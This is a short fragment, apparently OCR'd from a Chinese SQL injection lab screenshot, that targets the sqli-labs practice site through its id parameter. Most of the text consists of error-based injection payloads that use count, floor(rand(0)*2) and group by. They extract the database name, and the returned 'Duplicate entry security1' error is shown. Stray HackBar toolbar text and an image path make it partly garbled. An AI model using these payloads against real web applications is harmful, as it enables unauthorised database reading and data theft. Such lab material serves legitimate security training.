 实例：
id=1%27 and
(select 1 from (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a)b) -- -
(select 1 from (select count(*),concat((select database()),floor(rand(0)*2))as a from
information_schema.tables group by a)b) -- -
Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
ces Network Performance Memory Application Security Audits HackBar
E TEST SQLI XSS LFI SSTI ENCODING HASHING
=1%27 and (select 1 from(select count(*),concat((select database()),floor(rand(0)*2))as a from information_schema.tables group by a)b) -- -